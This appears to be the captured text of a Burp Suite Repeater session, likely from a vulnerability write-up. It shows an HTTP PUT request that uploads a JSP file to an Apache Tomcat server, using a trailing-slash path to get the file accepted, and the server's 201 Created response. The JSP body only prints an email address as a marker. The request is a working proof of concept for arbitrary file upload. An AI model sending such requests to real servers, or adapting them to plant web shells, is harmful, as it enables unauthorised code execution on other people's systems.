 Go Cancel < > Target: http://192.168.140.10:1116
Request
Raw Params Headers Hex XML
PUT /1.jsp/ HTTP/1.1
Host: 192.168.140.10:1116
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept: */*
Content-Length: 43
<% out.println("pez1420@gmail.com"); %>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Sun, 24 Sep 2017 05:39:24 GMT